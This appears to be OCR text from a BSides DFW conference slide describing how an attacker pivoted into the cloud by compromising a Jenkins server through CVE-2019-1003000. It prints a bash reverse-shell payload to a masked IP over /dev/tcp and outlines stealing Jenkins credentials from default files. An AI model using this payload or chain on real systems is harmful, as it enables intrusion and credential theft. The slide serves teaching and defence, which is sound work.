 BSIDES
DFW
SPONSORED BY
HACKING
IS NOT A CRIME
pwn school
WEEBOINC
GRAPHIC DESIGN
Point3
Pivot into the cloud — Jenkins compromise
• Discovered through network scanning
– Compromised via CVE- 2019-1003000
https://0xdf.gitlab.io/2019/02/27/playing-with-jenkins-rce-vulnerability.html
– RCE was use to pull down a compiled Java executable that
was run on the Jenkins server to establish reverse shell
• String payload = "bash -i >& /dev/tcp/XXX.XXX.XXX/443 0>&1";
• String[] cmds = {"/bin/bash", "-c", payload};
• How this works:
– Craft special packet containing the above in HTTP headers
– Spawn reverse shell
– Steal Jenkins credentials from default files
• High five and log in 🙌
28
expel
TYLER FORNES
@TFORNEZ